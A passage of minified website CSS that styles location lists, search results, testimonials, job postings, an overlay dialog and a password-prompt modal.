(min-width:376px) and (max-width:767px){.location-link-list .region-group a{float:left;width:calc(50% + 30px);text-align:left;}.location-link-list .region-group a:nth-child(odd){margin-right:0;padding-right:5px;clear:left;}.location-link-list .region-group a:nth-child(even){margin-left:0;padding-left:5px;}}@media (min-width:1024px){.location-link-list .region-group a{float:left;width:calc(50% + 30px);text-align:left;}.location-link-list .region-group a:nth-child(odd){margin-right:0;padding-right:5px;clear:left;}.location-link-list .region-group a:nth-child(even){margin-left:0;padding-left:5px;}}.location-link-list .region-group a.current-location,.location-link-list .region-group a:hover{background:#5aac3f;color:#fff;font-weight:bold;}.location-info{font-size:18px;}.location-info .location-header{background:#414141;color:#fff;margin-bottom:50px;}.location-info .location-header .col{padding-top:20px;padding-bottom:20px;}.location-info .summary{margin-bottom:2em;}@media (min-width:768px){.location-info .summary{margin-top:75px;}}.location-info .address a{text-decoration:none;color:#fff;}.location-info .address a:hover{color:#5aac3f;}.location-info .address a span{display:block;}.location-info .address .location-name{color:#0153a0;font-weight:600;}.location-info .contact a{text-decoration:none;font-weight:bold;color:#ffffff;}.location-info .contact a:hover{color:#5aac3f;}.location-info .content{margin-bottom:2em;}.location-info #location-map{height:425px;}.location-info .person-block{margin-top:0;margin-bottom:0;padding:10px 0;}#primary .search-result{border-bottom:solid 1px #ccc;}#primary .search-result:last-child{border-bottom:none;margin-bottom:100px;}#primary .search-result a{text-decoration:none;color:#212121;padding:35px 0;display:block;}#primary .search-result a .post-link{color:#5aac3f;font-size:18px;}#primary .search-result a .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}#primary .search-result a:hover .post-link:after{padding-left:12px;}#primary .search-result a .page-info{display:block;padding:13px 0;}#primary .search-result a .row{margin-left:-0.5em;margin-right:-0.5em;}#primary .search-result a .page-title{margin-bottom:0;font-size:36px;display:block;font-weight:700;}#primary .search-result a .summary{margin-bottom:1em;display:block;}#primary .search-result a .post-link{display:block;font-size:14px;}@media screen and (min-width:64em){.testimonial{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;flex-flow:row nowrap;}.testimonial .investment{text-align:right;}.testimonial .investment content{display:block;}}.testimonial .investment{zoom:1;filter:alpha(opacity=60);-webkit-opacity:0.6;-moz-opacity:0.6;opacity:0.6;flex:0 0 370px;padding-right:35px;padding:10px 35px 10px 0;}.testimonial .investment dl{font-size:16px;overflow:hidden;}.testimonial .investment dl dt{font-weight:bold;display:inline-block;}.testimonial .investment dl dt:after{content:':';margin-right:0.25em;}.testimonial .investment dl dd{display:inline-block;}.testimonial q{font-size:36px;line-height:1.33333333;display:block;position:relative;margin-bottom:0.5em;}.testimonial q:before{content:'\201c';position:absolute;right:100%;}.testimonial q:after{content:'\201d';}.testimonial cite{font-size:24px;font-weight:600;display:block;}@media (max-width:64em){.testimonial .investment dt{float:left;clear:left;}}#interstitial{position:fixed;background:rgba(255,255,255,0.9);top:0;left:0;right:0;bottom:0;font-size:26px;font-weight:600;text-align:center;z-index:999;}#interstitial .message-wrapper{position:absolute;left:10px;right:10px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}#interstitial .message-wrapper p{font-size:36px;margin-bottom:1em;}#interstitial .message-wrapper .link{color:#5aac3f;text-decoration:underline;font-size:18px;cursor:pointer;}#overlay{background-color:rgba(54,54,54,0.61);position:fixed;top:0;right:0;bottom:0;left:0;z-index:200;}#overlay #dialog-wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:10px;width:95%;max-height:100%;}#overlay #dialog-header{overflow:hidden;}#overlay #dialog-close{position:relative;float:right;height:30px;width:30px;margin-bottom:10px;cursor:pointer;}#overlay #dialog-close:before,#overlay #dialog-close:after{width:2px;height:30px;content:'';overflow:hidden;background:#fff;display:block;position:absolute;right:12px;}#overlay #dialog-close:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:0;}#overlay #dialog-close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);bottom:0;}#overlay #dialog-content-wrapper{background:#fff;padding:15px;overflow:auto;max-height:calc(100vh - 85px);}#overlay #dialog-content{margin:auto;}#overlay #dialog-content h2.form-title{margin-bottom:0.5em;}#overlay #dialog-content .details{padding:0;font-size:14px;text-align:center;}#overlay #dialog-content .details .tr{display:inline-block;text-align:left;}#overlay #dialog-content .details h2{font-size:16px;color:#5aac3f;}#overlay #dialog-content .details dl dd{margin-bottom:0;}#overlay #dialog-content .details .person-photo{margin-bottom:20px;}#overlay #dialog-content .details .person-link{margin-top:30px;}#overlay #dialog-content .details .person-link a.button{padding:10px 50px;}#overlay #dialog-content .details .person-link a.button:hover{padding:7px 40px;margin:3px 5px 23px;}#primary .jobs h1{text-align:center;margin-bottom:75px;}#primary .jobs .job-post{text-decoration:none;display:block;max-width:825px;margin:7px auto;background:#f6f6f6;padding:60px 30px 30px;}#primary .jobs .job-post .post-link{color:#5aac3f;font-size:18px;}#primary .jobs .job-post .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}#primary .jobs .job-post:hover .post-link:after{padding-left:12px;}#primary .jobs .job-post .position-name{color:#101010;margin-bottom:0.5em;}#primary .jobs .job-post .position-department{color:#000;font-weight:600;margin-bottom:0.5em;}#primary .jobs .job-post .position-department:before{content:'Department: ';}#primary .jobs .job-post .position-location{font-weight:600;color:#0153a0;margin-bottom:0.5em;}#primary .jobs .job-post .post-link{margin-top:2.5em;display:block;}#primary .jobs .job-post-full header{text-align:center;padding-top:75px;padding-bottom:75px;}#primary .jobs .job-post-full header h1{margin-bottom:0.5em;}#primary .jobs .job-post-full header h2{display:inline-block;}#primary .jobs .job-post-full header h2.position-department:before{content:'Department: ';}#primary .jobs .job-post-full header h2.position-department:after{content:'|';padding:0 10px;}#primary .jobs .job-post-full header h2.position-location{color:#0153a0;}#primary .jobs .job-post-full section{max-width:790px;margin:60px auto;}#primary .jobs .job-post-full section h1,#primary .jobs .job-post-full section h2,#primary .jobs .job-post-full section h3,#primary .jobs .job-post-full section h4,#primary .jobs .job-post-full section h5{margin-bottom:0.75em;}#primary .jobs .job-post-full .nav{text-align:center;border-bottom:solid 3px #ebebeb;}#primary .jobs .job-post-full .nav a{display:inline-block;text-decoration:none;padding:25px 25px 10px 25px;margin-bottom:-3px;font-size:24px;font-weight:600;color:#000;border-bottom:solid 3px transparent;}#primary .jobs .job-post-full .nav a.active{background:#f6f6f6;color:#0153a0;border-bottom-color:#0153a0;}#primary .jobs .job-post-full footer{text-align:center;}#primary .jobs .job-post-full footer .back-link{margin-top:30px;display:block;text-decoration:none;}#primary .jobs .job-post-full footer .back-link .post-link{color:#5aac3f;font-size:18px;}#primary .jobs .job-post-full footer .back-link .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}#primary .jobs .job-post-full footer .back-link:hover .post-link:after{padding-left:12px;}.pw-overlay{width:100vw;height:100vh;position:fixed;top:0;background:#ffffff8c;z-index:10;backdrop-filter:blur(10px);}.pw-protected-modal{z-index:11;position:fixed;top:30%;left:10%;width:80%;background:#5aac3f;padding:20px;color:#fff;box-shadow:inset 0 0 20px -10px rgba(0,0,0,0.75);}@media (min-width:992px){.pw-protected-modal{left:20%;width:60%;}}@media (min-width:1200px){.pw-protected-modal{left:30%;width:40%;}}.pw-protected-modal h2{text-align:center;margin-top:1em;margin-bottom:0.5em !important;}.pw-protected-modal p{text-align:center;font-weight:500;font-size:18px;margin-bottom:2em;}.pw-protected-modal p a{color:white;text-underline-offset:2px;}.pw-protected-modal p a:hover{color:#002f5c;}.pw-protected-modal #pw-modal-close-button{text-decoration:none;color:inherit;position:absolute;top:0.25em;right:0.5em;font-size:1.25em;transition:0.25s ease;}.pw-protected-modal #pw-modal-close-button:hover{color:#4a4a4a;}.pw-protected-modal form.pw-protected{text-align:center;margin:auto;max-width:400px;padding:0 15px;}.pw-protected-modal form.pw-protected input[type="password"]{color:#fff;}.pw-protected-modal form.pw-protected input[type="password"]:-webkit-autofill{-webkit-box-shadow:0 0 0px 100px #5aac3f inset;-webkit-text-fill-color:#fff;}.pw-protected-modal form.pw-protected input[type="submit"]{color:#fff;margin:10px auto auto;}
